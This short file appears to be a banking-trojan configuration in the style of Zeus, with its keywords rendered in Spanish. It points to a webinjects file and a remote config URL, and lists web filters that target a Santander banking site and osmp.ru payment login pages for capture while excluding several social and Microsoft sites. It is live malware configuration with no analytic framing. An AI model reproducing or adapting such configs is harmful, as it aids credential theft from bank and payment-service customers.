
file_webinjects «webinjects.txt»
entrada «Configuraciones avanzadas»
;»http://dominioadv/cfg1.bin»
fin
entrada «Filtros web»
«!*.microsoft.com/*»
«!http://*myspace.com*»
«https://www.gruposantander.es/*»
«!http://*odnoklassniki.ru/*»
«!http://vkontakte.ru/*»
«@*/login.osmp.ru/*»
«@*/atl.osmp.ru/*»
fin